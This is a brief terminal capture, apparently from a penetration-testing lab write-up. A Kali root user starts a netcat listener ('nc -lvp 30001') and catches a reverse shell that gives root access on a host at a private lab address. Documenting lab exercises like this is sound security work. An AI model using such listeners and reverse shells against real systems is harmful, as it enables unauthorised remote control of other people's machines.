 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvp 30001
listening on [any] 30001 ...
192.168.23.129: inverse host lookup failed: Unknown host
connect to [192.168.23.132] from (UNKNOWN) [192.168.23.129] 52836
bash: no job control in this shell
[root@ea7cbc8a699c ~]#